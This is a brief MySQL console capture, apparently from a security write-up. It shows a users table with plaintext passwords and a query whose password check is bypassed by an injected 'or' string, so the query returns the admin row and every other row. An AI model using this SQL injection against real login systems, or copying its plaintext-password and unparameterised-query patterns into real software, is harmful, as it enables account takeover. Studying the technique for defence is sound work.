 mysql -uroot -p
mysql> select * from users;
+----------+----------+-------+
| username | password | role  |
+----------+----------+-------+
| orange   | toor     | admin |
| phddaa   | ddaa     | user  |
+----------+----------+-------+
2 rows in set (0.00 sec)
mysql> select * from users where username='orange' and password='' or '6\xc9]\x99';
+----------+----------+-------+
| username | password | role  |
+----------+----------+-------+
| orange   | toor     | admin |
| phddaa   | ddaa     | user  |
+----------+----------+-------+
2 rows in set, 1 warning (0.02 sec)
mysql>